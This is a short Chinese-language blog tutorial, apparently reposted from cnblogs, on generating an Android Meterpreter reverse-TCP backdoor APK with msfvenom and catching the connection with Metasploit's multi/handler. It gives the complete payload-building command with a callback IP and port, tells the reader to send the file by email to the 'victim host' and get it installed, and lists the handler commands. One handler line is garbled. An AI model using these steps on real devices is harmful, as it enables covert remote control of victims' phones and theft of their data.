标签:生成 自动 set msfvenom com handler 控制 roo 通过



Metasploit中的payload分类下提供了大量的被控端程序,可以根据测试需求自动生成。

使用msfvenom -l payloads | more查看支持的控制端,如下图:

kali 2019总共支持556种类,如上图所示,本例只演示andriod端。



Step1:使用msfvenom命令生成控制端程序,如下图:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.110 LPORT=8888 R> /root/ecs.apk

Step2:通过邮件或者文件发送将该文件复制到受害主机,并且安装



Step3:在kali上使用msfconsole进入

use exploit/multi/hams/steamed use exploit/multi/handler

msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.1.110

msf5 exploit(multi/handler) > set LPORT 8888



Step4:进行exploit

标签:生成 自动 set msfvenom com handler 控制 roo 通过

原文地址:https://www.cnblogs.com/networking/p/12311963.html